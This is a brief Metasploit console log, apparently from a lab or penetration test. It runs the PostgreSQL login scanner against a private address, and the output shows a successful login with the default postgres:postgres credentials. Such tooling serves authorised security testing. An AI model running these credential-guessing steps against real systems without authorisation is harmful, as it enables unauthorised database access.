 msf6 > use scanner/postgres/postgres_login
msf6 auxiliary(scanner/postgres/postgres_login) > set VERBOSE false
VERBOSE ⇒ false
msf6 auxiliary(scanner/postgres/postgres_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS ⇒ true
msf6 auxiliary(scanner/postgres/postgres_login) > set RHOSTS 192.168.000
RHOSTS ⇒ 192.168.000
msf6 auxiliary(scanner/postgres/postgres_login) > set RHOSTS 192.168.000.107
RHOSTS ⇒ 192.168.000.107
msf6 auxiliary(scanner/postgres/postgres_login) > run
[+] 192.168.0.107:5432 - Login Successful: postgres:postgres@template1
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed